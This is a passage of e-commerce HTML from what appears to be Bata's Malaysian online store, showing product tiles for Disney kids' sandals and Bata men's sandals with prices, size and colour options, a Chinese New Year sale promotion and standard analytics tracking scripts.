        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="DISNEY KIDS SANDALS"
        title="DISNEY KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01dcc2cb/images/tile/4511008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="DISNEY KIDS SANDALS"
        title="DISNEY KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_4511008 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_4511008"
                data-name="DISNEY KIDS SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/disney-kids-sandals-521D_404510082466K.html?dwvar_521D__404510082466K_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__404510082466K_color=BLACK&amp;pid=521D_404510082466K"
                                        data-classtorefresh="tile_521D_2023_4511008" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 19.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f3687d5/images/tile/4516008_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f3687d5/images/tile/4516008_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f3687d5/images/tile/4516008_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/disney-kids-sandals-521D_404510082466K.html?dwvar_521D__404510082466K_color=WHITE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__404510082466K_color=WHITE&amp;pid=521D_404510082466K"
                                        data-classtorefresh="tile_521D_2023_4511008" title="WHITE"
                                        data-color="WHITE" tabindex="0" role="button" aria-label="product.select.color WHITE, RM 19.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="WHITE" class="WHITE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4511008">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4511008"
        data-analytics-product-id="521D_2023_4511008"
        href="/my/disney-kids-sandals-521D_404510082466K.html?dwvar_521D__404510082466K_color=WHITE"
        aria-labelledby="brand-521D_2023_4511008 product-521D_2023_4511008-name product-521D_2023_4511008-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4511008-name">
            DISNEY KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_4511008-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">DISNEY</span>
                    <span class="cc-tile-sizes__prod-name">DISNEY KIDS SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/disney-kids-sandals-521D_404510082466K.html?dwvar_521D__404510082466K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__404510082466K_color=WHITE&amp;dwvar_521D__404510082466K_size_shoes=030&amp;pid=521D_404510082466K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2023_4511008" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4511008_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/disney-kids-sandals-521D_404510082466K.html?dwvar_521D__404510082466K_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__404510082466K_color=WHITE&amp;dwvar_521D__404510082466K_size_shoes=040&amp;pid=521D_404510082466K&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2023_4511008" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4511008_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/disney-kids-sandals-521D_404510082466K.html?dwvar_521D__404510082466K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__404510082466K_color=WHITE&amp;dwvar_521D__404510082466K_size_shoes=050&amp;pid=521D_404510082466K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2023_4511008" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2023_4511008_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_4511008"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4511008"
    data-name="DISNEY KIDS SANDALS"
    data-id="521D_2023_4511008"
    data-dimension1="521D_404510082466K"
    data-dimension2="4511008"
    data-dimension3="521D_2023_4511008"
    data-price="19.00"
    data-brand="DISNEY"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Make every step a magical adventure with Disney Kids Sandals! Designed for little feet, these sandals feature vibrant Mickey and Minnie designs that kids adore. Crafted from lightweight and durable EVA material, they provide comfort and flexibility for all-day play. The unlined interior ensures breathability, while the cushioned sole offers excellent support. Perfect for summer outings, these sandals are a delightful blend of fun and functionality that will keep your child smiling with every step!"
    data-producturl="https://www.bata.com/my/disney-kids-sandals-521D_404510082466K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2019_8614453__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018614530503M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2019_8614453'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_8614453", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2019_8614453">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1b88e46db6f601e0e1daa92aec" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-sandals-521D_018614530503M.html?dwvar_521D__018614530503M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8614453" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9072ed5d/images/tile/8614453_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e23a1c/images/tile/8614453_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2019_8614453 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2019_8614453"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8614453">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8614453"
        data-analytics-product-id="521D_2019_8614453"
        href="/my/bata-men-sandals-521D_018614530503M.html?dwvar_521D__018614530503M_color=BROWN"
        aria-labelledby="brand-521D_2019_8614453 product-521D_2019_8614453-name product-521D_2019_8614453-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8614453-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_8614453-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018614530503M.html?dwvar_521D__018614530503M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018614530503M_color=BROWN&amp;dwvar_521D__018614530503M_size_shoes=060&amp;pid=521D_018614530503M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2019_8614453" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8614453_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018614530503M.html?dwvar_521D__018614530503M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018614530503M_color=BROWN&amp;dwvar_521D__018614530503M_size_shoes=070&amp;pid=521D_018614530503M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2019_8614453" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8614453_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018614530503M.html?dwvar_521D__018614530503M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018614530503M_color=BROWN&amp;dwvar_521D__018614530503M_size_shoes=080&amp;pid=521D_018614530503M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2019_8614453" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8614453_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
